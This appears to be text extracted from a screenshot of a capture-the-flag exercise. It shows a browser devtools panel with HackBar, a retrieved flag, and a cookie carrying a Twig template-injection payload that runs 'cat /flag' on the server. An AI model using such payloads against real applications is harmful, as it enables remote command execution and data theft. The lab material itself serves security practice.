 Hello flag{c44f3e61-30b2-4f4e-
bc20-8da2d1ffff47}
Logout
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://a098f8c0-0004-4220-955d-5998557b4ab1.node5.buuoj.cn:81/flag.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
C f55c5988d; user={{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("cat /flag")}}